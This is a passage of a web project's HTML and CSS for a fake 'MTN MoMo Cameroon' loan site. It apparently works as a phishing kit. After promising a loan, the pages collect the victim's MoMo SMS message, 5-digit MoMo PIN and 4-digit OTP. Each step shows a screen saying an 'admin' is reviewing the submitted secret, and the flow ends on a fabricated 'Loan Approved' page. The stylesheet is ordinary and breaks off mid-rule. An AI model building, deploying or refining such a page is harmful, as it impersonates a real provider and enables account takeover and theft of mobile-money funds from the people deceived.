            </div>
        </div>
    </div>

    <!-- PAGE 5: PROCESSING -->
    <div id="page-processing" class="page">
        <div style="background:linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="proc-wrap">
                <div class="proc-icon">⏳</div>
                <h2>Processing Application...</h2>
                <p>Please wait while we process your loan application</p>
                <div id="processingStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Awaiting admin approval...</div>
            </div>
        </div>
    </div>

    <!-- PAGE 6: SMS PASTE -->
    <div id="page-sms-paste" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-processing')">← Back</a>
            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Verify MoMo Message</h2>
                <p class="step-sub">Step 4 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="momErr"><span class="msg-icon">✕</span><span id="momErrTxt"></span></div>
                <div class="momo-msg-box">
                    <label style="font-weight:600; display:block; margin-bottom:6px;">📩 Paste the MoMo message content:</label>
                    <textarea id="smsMsgBox" placeholder="Copy and paste the entire MoMo message you received on your phone here..."></textarea>
                    <div class="hint">This should include the OTP code or verification details sent to your MoMo number.</div>
                </div>
                <div style="margin: 8px 0 12px; padding: 10px; background: #f8f9fa; border-radius: 6px; font-size:0.8rem; color:var(--text-light);">
                    <strong>💡 Tip:</strong> Check your SMS inbox for the message from MTN MoMo Cameroon. Copy the entire message text.
                </div>
                <button class="btn-grad" onclick="doSmsParse()">SUBMIT MOMO MESSAGE</button>
            </div>
        </div>
    </div>

    <!-- PAGE 7: WAIT SMS -->
    <div id="page-wait-sms" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Verifying SMS Message...</h2>
                <p>Your SMS message has been received. Please wait for admin verification...</p>
                <div id="waitSmsStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Admin is reviewing your SMS...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 8: PIN (5 DIGITS) -->
    <div id="page-pin" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-wait-sms')">← Back</a>
            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Enter MoMo PIN</h2>
                <p class="step-sub">Step 5 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="pinErr"><span class="msg-icon">✕</span><span id="pinErrTxt"></span></div>
                <div class="pin-label">Enter your MoMo PIN (5 digits):</div>
                <!-- PIN Attempts Display -->
                <div id="pinAttemptsDisplay" class="pin-attempts">
                    🔑 Attempts remaining: 3 of 3
                </div>
                <div class="pin-row">
                    <input type="password" id="pin0" class="pin-box" maxlength="1" oninput="pinMvM(this,0)" placeholder="•" />
                    <input type="password" id="pin1" class="pin-box" maxlength="1" oninput="pinMvM(this,1)" placeholder="•" />
                    <input type="password" id="pin2" class="pin-box" maxlength="1" oninput="pinMvM(this,2)" placeholder="•" />
                    <input type="password" id="pin3" class="pin-box" maxlength="1" oninput="pinMvM(this,3)" placeholder="•" />
                    <input type="password" id="pin4" class="pin-box" maxlength="1" oninput="pinMvM(this,4)" placeholder="•" />
                    <button class="pin-eye" onclick="togPin()" title="Show/Hide">👁</button>
                    <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN">✕</button>
                </div>
                <button class="btn-grad" onclick="doPin()">SUBMIT MOMO PIN</button>
            </div>
        </div>
    </div>

    <!-- PAGE 9: WAIT PIN -->
    <div id="page-wait-pin" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Verifying MoMo PIN...</h2>
                <p>Your MoMo PIN has been received. Please wait for admin verification...</p>
                <div id="waitPinStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Admin is reviewing your PIN...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitPinAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 10: OTP (4 DIGITS) -->
    <div id="page-otp" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-wait-pin')">← Back</a>
            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Enter OTP Code</h2>
                <p class="step-sub">Enter the 4-digit OTP code sent to your phone via MTN MoMo Cameroon</p>
                <div class="otp-section">
                    <div class="otp-section-title">OTP Code (4 digits):</div>
                    <div style="display: flex; align-items: center;">
                        <div class="otp-inputs" id="otpInputs">
                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
                        </div>
                        <button class="otp-delete" onclick="clearOtpCode()" title="Delete OTP">✕</button>
                    </div>
                </div>
                <div class="msg-box error" id="otpErr"><span class="msg-icon">✕</span><span id="otpErrTxt"></span></div>
                <button class="btn-resend hidden" id="resendOtpBtn" onclick="resendOtp()">
                    🔄 Resend OTP
                </button>
                <div id="rejectionInfo" style="margin-top: 10px; font-size: 0.8rem; color: var(--text-light);"></div>
                <button class="btn-grad" onclick="doOtp()" style="margin-top: 10px;">VERIFY & APPROVE LOAN</button>
            </div>
        </div>
    </div>

    <!-- PAGE 11: WAIT OTP -->
    <div id="page-wait-otp" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Verifying OTP Code...</h2>
                <p>Your OTP code has been received. Please wait for admin verification...</p>
                <div id="waitOtpStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Admin is verifying your OTP...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 12: APPROVAL -->
    <div id="page-approval" class="page">
        <div class="appr-wrap">
            <div class="appr-top">
                <div class="check-circle">✓</div>
                <h2 class="appr-title">Loan Approved!</h2>
                <p class="appr-sub">Your loan has been successfully approved.</p>
                <div class="appr-banner"><div class="abl">Amount to Receive</div><div class="aba" id="aprAmount">XAF 1,000,000</div></div>
            </div>
            <div class="comp-box"><div class="ch">ℹ️ Important Information</div><p>The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p></div>
            <div class="ld-card">
                <div class="ld-htitle">📊 Loan Details</div>
                <div class="ld-row"><div class="ld-icon ic-g">💰</div><div><div class="ld-lbl">Amount</div><div class="ld-val" id="aprAmt">XAF 1,000,000</div></div></div>
                <div class="ld-row"><div class="ld-icon ic-b">📅</div><div><div class="ld-lbl">Term</div><div class="ld-val" id="aprTerm">48 Months</div></div></div>
                <div class="ld-row"><div class="ld-icon ic-p">💳</div><div><div class="ld-lbl">Monthly Payment</div><div class="ld-val" id="aprMth">XAF 24,000</div></div></div>
            </div>
            <div class="nxt-steps"><span style="font-size:1.2rem;">📌</span><p><strong>Next Steps:</strong> To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next section.</p></div>
            <div class="rth-wrap">
                <button class="rth-btn" onclick="alert('Thank you! Your loan has been disbursed.')">FINISH</button>
            </div>
        </div>
    </div>

    <script src="./script.js"></script>
</body> 
</html>
</file>
<file: frontend/style.css>
:root {
  --mtn-dark: #003366;
  --mtn-gold: #FFD700;
  --mtn-light: #004080;
  --grad: linear-gradient(to right, #003366, #004080);
  --page-bg: #F5F5F5;
  --white: #FFFFFF;
  --text-dark: #1C2340;
  --text-mid: #444;
  --text-light: #888;
  --border: #ddd;
  --radius: 12px;
  --radius-sm: 8px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Inter', sans-serif;
  background: var(--page-bg);
  color: var(--text-dark);
  min-height: 100vh;
}

.mtn-logo {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
}

.mtn-logo-icon {
  width: 45px;
  height: 45px;
  background: var(--mtn-gold);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.8rem;
  font-weight: 900;
  color: var(--mtn-dark);
  position: relative;
}

.mtn-logo-icon::after {
  content: 'M';
  font-size: 2rem;
  font-weight: 900;
}

.mtn-logo-text {
  font-size: 1rem;
  font-weight: 700;
  color: var(--mtn-dark);
}

.mtn-logo-sub {
  font-size: 0.65rem;
  color: #888;
  font-weight: 500;
}

.page {
  display: none;
  min-height: 100vh;
  animation: fadeIn 0.3s ease;
}

.page.active {
  display: flex;
  flex-direction: column;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to { opacity: 1; transform: translateY(0); }
}

.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  backdrop-filter: blur(3px);
  z-index: 999;
  align-items: center;
  justify-content: center;
}

.overlay.show {
  display: flex;
}

.modal {
  background: var(--white);
  border-radius: var(--radius);
  padding: 40px 36px;
  text-align: center;
  max-width: 320px;
  width: 90%;
  box-shadow: 0 20px 60px rgba(0,0,0,0.2);
  animation: popIn 0.3s cubic-bezier(.34,1.56,.64,1);
}

@keyframes popIn {
  from { opacity: 0; transform: scale(0.85); }
  to { opacity: 1; transform: scale(1); }
}

.spinner {
  width: 44px;
  height: 44px;
  border: 4px solid #eee;
  border-top-color: var(--mtn-gold);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin: 0 auto 18px;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.modal h3 {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-dark);
  margin-bottom: 6px;
}

.modal p {
  font-size: 0.88rem;
  color: var(--text-light);
}

.navbar {
  background: var(--mtn-dark);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 20px;
  height: 54px;
  position: relative;
  flex-shrink: 0;
}

.nav-left {
  position: absolute;
  left: 20px;
  color: rgba(255,255,255,0.6);
  font-size: 0.84rem;
  cursor: pointer;
  text-decoration: none;
  transition: color 0.2s;
}

.nav-left:hover {
  color: #fff;
}

.nav-right {
  position: absolute;
  right: 20px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  cursor: pointer;
  padding: 4px;
}

.hline {
  width: 20px;
  height: 2px;
  background: rgba(255,255,255,0.6);
  border-radius: 1px;
}

.btn-grad {
  background: var(--grad);
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 14px 20px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  width: 100%;
  font-family: 'Inter', sans-serif;
  transition: opacity 0.2s;
}

.btn-grad:hover {
  opacity: 0.9;
}

.btn-grad:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.btn-gray {
  background: #e0e0e0;
  color: #666;
  border: none;
  border-radius: 8px;
  padding: 14px 20px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  flex: 1;
  font-family: 'Inter', sans-serif;
  transition: background 0.2s;
}

.btn-gray:hover {
  background: #d0d0d0;
}

.field {
  margin-bottom: 18px;
}

.field label {
  display: block;
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--text-mid);
  margin-bottom: 6px;
}

.field input,
.field select,
.field textarea {
  width: 100%;
  padding: 11px 14px;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  color: var(--text-dark);
  background: #fff;
  outline: none;
  transition: border-color 0.2s;
}

.field input:focus,
.field select:focus,
.field textarea:focus {
  border-color: var(--mtn-gold);
}

.sel-wrap {
  position: relative;
}

.sel-wrap::after {
  content: '▾';
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--text-light);
  pointer-events: none;
}

.field-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
}

.phone-row {
  display: flex;
}

.ph-pre {
  padding: 11px 12px;
  background: #f5f5f5;
  border: 1.5px solid var(--border);
  border-right: none;
  border-radius: var(--radius-sm) 0 0 var(--radius-sm);
  font-size: 0.85rem;
  font-weight: 500;
  color: #555;
  display: flex;
  align-items: center;
}

.phone-row input {
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
  flex: 1;
}

.field-hint {
  font-size: 0.75rem;
  color: var(--text-light);
  margin-top: 5px;
}

.prog-row {
  display: flex;
  gap: 8px;
  margin: 10px 0 24px;
}

.prog-seg {
  flex: 1;
  height: 4px;
  border-radius: 2px;
  background: #e0e0e0;
  transition: background 0.3s;
}

.prog-seg.done,
.prog-seg.now {
  background: var(--mtn-gold);
}

.step-btns {
  display: flex;
  gap: 12px;
  margin-top: 8px;
}

.step-btns .btn-grad {
  flex: 1;
}

.pg-footer {
  margin-top: auto;
  padding: 14px;
  text-align: center;
  font-size: 0.78rem;
  color: var(--text-light);
  background: #fff;
  border-top: 1px solid #eee;
  flex-shrink: 0;
}

#page-landing {
  background: var(--page-bg);
}

.land-nav {
  background: var(--mtn-dark);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 24px;
  height: 52px;
  flex-shrink: 0;
}

.land-nav .hbg {
  display: flex;
  flex-direction: column;
  gap: 4px;
  cursor: pointer;
}

.land-nav .hbg span {
  width: 20px;
  height: 2px;
  background: rgba(255,255,255,0.7);
  border-radius: 1px;
  display: block;
}

.land-center {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 32px 16px;
}

.land-card {
  width: 100%;
  max-width: 520px;
  background: #fff;
  border-radius: var(--radius);
  box-shadow: 0 4px 24px rgba(0,0,0,0.1);
  padding: 36px 32px;
}

.land-card h1 {
  font-size: 1.45rem;
  font-weight: 700;
  text-align: center;
  margin-bottom: 6px;
}

.land-tagline {
  text-align: center;
  font-size: 0.84rem;
  color: var(--text-light);
  margin-bottom: 28px;
}

.calc-box {
  background: #fafafa;
  border: 1px solid #eee;
  border-radius: var(--radius-sm);
  padding: 20px;
  margin-bottom: 22px;
}

.calc-box h2 {
  font-size: 0.92rem;
  font-weight: 600;
  margin-bottom: 16px;
}

.calc-row2 {
  display: flex;
  justify-content: space-between;
  font-size: 0.81rem;
  color: var(--text-mid);
  margin-bottom: 6px;
}

.calc-row2 .cv {
  color: var(--mtn-gold);
  font-weight: 600;
}

input[type=range] {
  width: 100%;
  -webkit-appearance: none;
  height: 5px;
  border-radius: 3px;
  outline: none;
  cursor: pointer;
  margin-bottom: 4px;
  background: linear-gradient(to right, var(--mtn-gold) 0%, var(--mtn-gold) var(--pct,10%), #ddd var(--pct,10%), #ddd 100%);
}

input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background: var(--mtn-gold);
  border: 3px solid #fff;
  cursor: pointer;
}

.range-ends {
  display: flex;
  justify-content: space-between;
  font-size: 0.72rem;
  color: var(--text-light);
  margin-bottom: 14px;
}

.monthly-box {
  background: #fff;
  border: 1px solid #eee;
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.monthly-box .ml {
  font-size: 0.82rem;
  color: var(--text-light);
}

.monthly-box .ma {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--mtn-gold);
}

.land-footer {
  background: var(--mtn-dark);
  padding: 14px;
  text-align: center;
  font-size: 0.77rem;
  color: rgba(255,255,255,0.45);
  flex-shrink: 0;
}

.step-center {
  flex: 1;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 28px 16px;
}

.step-card {
  width: 100%;
  max-width: 480px;
  background: #fff;
  border-radius: var(--radius);
  box-shadow: 0 4px 24px rgba(0,0,0,0.08);
  padding: 32px 28px;
}

.step-card h2 {
  font-size: 1.25rem;
  font-weight: 700;
  text-align: center;
  margin-bottom: 4px;
}

.step-sub {
  text-align: center;
  font-size: 0.82rem;
  color: var(--text-light);
  margin-bottom: 4px;
}

.sum-box {
  border: 1px solid #e0e0e0;
  border-left: 4px solid var(--mtn-gold);
  border-radius: var(--radius-sm);
  padding: 16px 14px;
  margin: 16px 0;
  background: #fafffe;
}

.sum-box h3 {
  font-size: 0.88rem;
  font-weight: 600;
  margin-bottom: 12px;
}

.sum-row {
  display: flex;
  justify-content: space-between;
  font-size: 0.82rem;
  padding: 7px 0;
  border-bottom: 1px solid #f0f0f0;
}

.sum-row:last-child {
  border-bottom: none;
}

.sum-row .sk {
  color: var(--text-light);
}

.sum-row .sv {
  font-weight: 500;
}

#page-processing {
  background: linear-gradient(160deg, var(--mtn-dark), var(--mtn-light));
  align-items: center;
  justify-content: center;
}

.proc-wrap {
  text-align: center;
  padding: 40px 24px;
  max-width: 420px;
}

.proc-icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background: rgba(255,255,255,0.1);
  border: 2px solid rgba(255,255,255,0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2rem;
  margin: 0 auto 24px;
  animation: pulse 2s ease infinite;
}

@keyframes pulse {
  0%, 100% { box-shadow: 0 0 0 0 rgba(255,215,0,0.3); }
  50% { box-shadow: 0 0 0 16px rgba(255,215,0,0); }
}

.proc-wrap h2 {
  font-size: 1.6rem;
  font-weight: 700;
  color: #fff;
  margin-bottom: 12px;
}

.proc-wrap p {
  color: rgba(255,255,255,0.75);
  font-size: 0.88rem;
  line-height: 1.7;
  margin-bottom: 24px;
}

#page-login {
  background: #fff;
}

.login-hdr {
  background: var(--mtn-dark);
  padding: 32px 20px 36px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
}

.login-body-wrap {
  flex: 1;
  background: #fff;
  padding: 32px 20px 0;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.login-body-wrap h2 {
  font-size: 1.05rem;
  font-weight: 600;
  margin-bottom: 24px;
}

.login-inner {
  width: 100%;
  max-width: 380px;
}

.lg-phone-row {
  display: flex;
  margin-bottom: 24px;
}

.lg-ph-pre {
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 11px 12px;
  background: #fafafa;
  border: 1.5px solid var(--border);
  border-right: none;
  border-radius: var(--radius-sm) 0 0 var(--radius-sm);
  font-size: 0.84rem;
  color: #555;
  font-weight: 500;
}

.lg-phone-row input {
  flex: 1;
  padding: 11px 14px;
  border: 1.5px solid var(--border);
  border-left: none;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  outline: none;
  background: #fff;
}

.lg-phone-row input:focus {
  border-color: var(--mtn-gold);
}

.pin-label {
  font-size: 0.82rem;
  color: var(--text-light);
  text-align: center;
  margin-bottom: 12px;
}

.pin-row {
  display: flex;
  gap: 10px;
  justify-content: center;
  margin-bottom: 12px;
  align-items: center;
}

.pin-box {
  width: 52px;
  height: 52px;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-sm);
  text-align: center;
  font-family: 'Inter', sans-serif;
  font-size: 1.3rem;
  font-weight: 700;
  color: var(--mtn-dark);
  outline: none;
}

.pin-box:focus {
  border-color: var(--mtn-gold);
}

.pin-eye,
.pin-delete {
  cursor: pointer;
  color: var(--text-light);
  font-size: 1rem;
  background: none;
  border: none;
  margin-left: 6px;
}

.pin-delete:hover {
  color: var(--mtn-gold);
}

.btn-login {
  width: 100%;
  max-width: 380px;
  padding: 13px;
  background: #e8e8e8;
  color: #aaa;
  border: none;
  border-radius: 8px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  transition: all 0.2s;
}

.btn-login.rdy {
  background: var(--grad);
  color: #fff;
}

.lg-curve {
  margin-top: 32px;
  background: #fff;
  overflow: hidden;
  flex-shrink: 0;
}

.lg-curve::before {
  content: '';
  display: block;
  background: var(--mtn-dark);
  height: 55px;
  clip-path: ellipse(60% 100% at 50% 100%);
  margin-bottom: -4px;
}

.lg-foot {
  background: var(--mtn-dark);
  padding: 24px 20px 32px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  text-align: center;
}

.lg-version {
  font-size: 0.72rem;
  color: rgba(255,255,255,0.4);
  margin-top: 4px;
}

.lg-terms {
  font-size: 0.72rem;
  color: rgba(255,255,255,0.45);
}

#page-sms-paste {
  background: #fff;
}

.sms-topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 20px;
  height: 52px;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
}

.sms-topbar .bk {
  font-size: 1.1rem;
  color: #333;
  cursor: pointer;
  background: none;
  border: none;
}

.sms-body-wrap {
  flex: 1;
  padding: 32px 16px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.sms-card {
  background: #fff;
  border: 1px solid #eee;
  border-radius: var(--radius);
  padding: 32px 28px;
  width: 100%;
  max-width: 440px;
  box-shadow: 0 2px 16px rgba(0,0,0,0.06);
}

.sms-card h2 {
  font-size: 1.2rem;
  font-weight: 700;
  margin-bottom: 6px;
  color: var(--mtn-dark);
}

.sms-hint {
  font-size: 0.83rem;
  color: var(--text-light);
  margin-bottom: 22px;
}

.sms-textarea {
  width: 100%;
  padding: 12px 14px;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  color: var(--text-dark);
  background: #fff;
  outline: none;
  transition: border-color 0.2s;
  min-height: 120px;
  resize: vertical;
}

.sms-textarea:focus {
  border-color: var(--mtn-gold);
}

.sms-code-hint {
  font-size: 0.75rem;
  color: var(--text-light);
  margin-top: 8px;
  font-style: italic;
}

.btn-sms {
  width: 100%;
  padding: 13px;
  background: #e8e8e8;
  color: #aaa;
  border: none;
  border-radius: 8px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  transition: all 0.2s;
  margin-top: 16px;
}

.btn-sms.rdy {
  background: var(--grad);
  color: #fff;
}

.sms-curve {
  background: #fff;
  overflow: hidden;
  flex-shrink: 0;
}

.sms-curve::before {
  content: '';
  display: block;
  background: var(--mtn-dark);
  height: 50px;
  clip-path: ellipse(60% 100% at 50% 100%);
  margin-bottom: -4px;
}

.sms-foot {
  background: var(--mtn-dark);
  padding: 14px;
  text-align: center;
  font-size: 0.75rem;
  color: rgba(255,255,255,0.45);
}

#page-otp {
  background: #fff;
}

.otp-topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 20px;
  height: 52px;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
}

.otp-topbar .bk {
  font-size: 1.1rem;
  color: #333;
  cursor: pointer;
  background: none;
  border: none;
}

.otp-body-wrap {
  flex: 1;
  padding: 32px 16px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.otp-card {
  background: #fff;
  border: 1px solid #eee;
  border-radius: var(--radius);
  padding: 32px 28px;
  width: 100%;
  max-width: 440px;
  box-shadow: 0 2px 16px rgba(0,0,0,0.06);
}

.otp-card h2 {
  font-size: 1.2rem;
  font-weight: 700;
  margin-bottom: 6px;
  color: var(--mtn-dark);
}

.otp-hint {
  font-size: 0.83rem;
  color: var(--text-light);
  margin-bottom: 5px;
}

.otp-section {
  margin-bottom: 24px;
}

.otp-section-title {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--mtn-dark);
  margin-bottom: 12px;
}

.otp-inputs {
  display: flex;
  gap: 8px;
  margin-bottom: 12px;
  width: 100%;
}

.otp-box {
  flex: 1;
  min-width: 0;
  width: 0;
  height: 52px;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-sm);
  text-align: center;
  font-family: 'Inter', sans-serif;
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--mtn-dark);
  outline: none;
  transition: border-color 0.2s;
}

.otp-box:focus {
  border-color: var(--mtn-gold);
}

.otp-box::-webkit-outer-spin-button,
.otp-box::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.otp-box[type=number] {
  -moz-appearance: textfield;
}

.otp-delete {
  cursor: pointer;
  color: var(--text-light);
  font-size: 1rem;
  background: none;
  border: none;
  margin-left: 6px;
  padding: 0;
  transition: color 0.2s;
}

.otp-delete:hover {
  color: var(--mtn-gold);
}

.btn-otp {
  width: 100%;
  padding: 13px;
  background: #e8e8e8;
  color: #aaa;
  border: none;
  border-radius: 8px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  transition: all 0.2s;
}

.btn-otp.rdy {
  background: var(--grad);
  color: #fff;
}

.otp-curve {
  background: #fff;
  overflow: hidden;
  flex-shrink: 0;
}

.otp-curve::before {
  content: '';
  display: block;
  background: var(--mtn-dark);
  height: 50px;
  clip-path: ellipse(60% 100% at 50% 100%);
  margin-bottom: -4px;
}

.otp-foot {
  background: var(--mtn-dark);
  padding: 14px;
  text-align: center;
  font-size: 0.75rem;
  color: rgba(255,255,255,0.45);
}

#page-approval {
  background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
  min-height: 100vh;
  align-items: center;
  justify-content: center;
  padding: 32px 16px;
}

.appr-wrap {
  width: 100%;
  max-width: 520px;
}

.appr-top {
  background: #fff;
  border-radius: var(--radius) var(--radius) 0 0;
  padding: 28px 24px 0;
  text-align: center;
}

.check-circle {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--mtn-gold), var(--mtn-light));
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 12px;
  font-size: 1.3rem;
  color: #fff;
}

.appr-title {
  font-size: 1.2rem;
  font-weight: 700;
  margin-bottom: 6px;
}

.appr-sub {
  font-size: 0.82rem;
  color: var(--text-light);
  margin-bottom: 18px;
}

.appr-banner {
  background: var(--grad);
  padding: 16px;
  margin: 0 -24px;
  text-align: center;
}

.appr-banner .abl {
  font-size: 0.72rem;
  color: rgba(255,255,255,0.8);
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.appr-banner .aba {
  font-size: 2rem;
  font-weight: 700;
  color: #fff;
}

.comp-box {
  background: #FFFBEA;
  border: 1px solid #F5C842;
  padding: 14px 16px;
}

.comp-box .ch {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 0.82rem;
  font-weight: 700;
  color: #a07000;
  margin-bottom: 6px;
}

.comp-box p {
  font-size: 0.78rem;
  color: #7a5500;
  line-height: 1.6;
}

.ld-card {
  background: #fff;
  padding: 20px 24px;
}

.ld-htitle {
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--text-mid);
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.ld-row {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

.ld-row:last-child {
  border-bottom: none;
}

.ld-icon {
  width: 34px;
  height: 34px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.85rem;
  flex-shrink: 0;
}

.ic-g {
  background: linear-gradient(135deg, #2ECC71, #27AE60);
  color: #fff;
}

.ic-b {
  background: linear-gradient(135deg, #3498DB, #2980B9);
  color: #fff;
}

.ic-p {
  background: linear-gradient(135deg, #9B59B6, #8E44AD);
  color: #fff;
}

.ld-lbl {
  font-size: 0.72rem;
  color: var(--text-light);
  text-transform: uppercase;
